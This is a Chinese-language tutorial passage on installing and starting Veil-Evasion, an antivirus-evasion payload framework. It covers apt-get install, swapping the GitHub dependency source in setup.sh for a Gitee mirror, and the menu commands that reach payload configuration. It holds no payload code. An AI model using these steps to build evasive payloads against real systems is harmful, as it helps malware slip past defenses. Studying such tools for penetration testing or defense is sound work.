
sudo apt-get install veil-evasion

下载完后我们输入veil进入,选择输入s,安装时默认选择提示选项:
下载时如果特别的慢我们可以进行下列操作:
使用命令cd /usr/share/veil/config/进入该文件夹,使用ls查看该文件夹的内容
cd /usr/share/veil/config/
使用命令sudo vi setup.sh编辑文件,第251行把github仓库改成码云的仓库,https://gitee.com/spears/VeilDependencies.git
sudo vi setup.sh
到达这里我们就已经安装好了veil:


可以输入指令使用veil-evasion:
use 1

输入指令:
list

输入命令进入配置界面:
use 22
